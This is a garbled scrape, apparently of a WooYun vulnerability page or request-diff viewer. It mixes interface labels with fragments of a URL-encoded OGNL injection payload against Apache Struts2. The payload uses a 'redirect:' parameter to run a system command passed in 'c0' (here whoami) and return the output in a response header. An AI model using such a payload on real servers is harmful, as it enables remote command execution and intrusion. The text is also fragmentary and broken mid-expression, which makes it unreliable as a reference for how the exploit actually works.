 Length: 1,350
Text
Hex
Length: 1,784
Text
Hex
redirect:xxxxxx%24{%23req%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),%23b%3d(new+java
adLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b5
),%23resp.addHeader(121314,%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine
Line()%2b555%2b%23d.readLine()),%23c.close(),%23b.close()}&c0=whoami
Key:
Modified
Deleted
Added
www.wooyun.org
Sync views